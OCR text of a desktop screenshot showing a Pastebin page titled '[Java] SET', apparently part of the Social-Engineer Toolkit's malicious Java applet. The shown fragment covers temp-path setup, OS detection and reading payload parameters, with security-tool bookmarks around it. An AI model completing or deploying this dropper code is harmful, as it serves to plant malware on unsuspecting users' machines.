 Aplicaciones Lugares Sistema 28 °C jue 12 de jul, 7:22:59 PM
[Java] SET - Pastebin.com - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Facebook [Java] SET - Pastebin.com yarolinux back|track (yarolin...
pastebin.com/F8dpv7V8 Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng MD5Decrypter.co.u... Fastest Online Adm... MAC Address Looku... Cómo limpiar el cac...
15.
16. public Object isInitialized()
17. {
18. return initialized;
19. }
20.
21. public void init()
22. {
23. try
24. {
25. Random random = new Random();
26. String s = Long.toString(Math.abs(random.nextLong()), 36);
27. String s1 = (new
StringBuilder()).append(System.getProperty("java.io.tmpdir")).append(File.separator).toString();
28. String s2 = (new
StringBuilder()).append(System.getProperty("java.io.tmpdir")).append(File.separator).toString();
29. String s3 = System.getProperty("os.name").toLowerCase();
30. String s4 = System.getProperty("os.arch");
31. String s5 = "";
32. String s6 = "";
33. String s7 = "";
34. String s8 = "";
35. String s9 = "";
36. byte byte0 = -1;
37. if(s3.indexOf("win") >= 0)
38. {
39. s5 = getParameter("WINDOWS");
40. s6 = getParameter("STUFF");
¡Descarga
gratuita!
Traducción en un solo clic
en cualquier aplicación
www.babylon.com
root@administrator: ~ [root@administrator: /... [root@administrator: /... [root@administrator: ~] [Java] SET - Pastebin.c...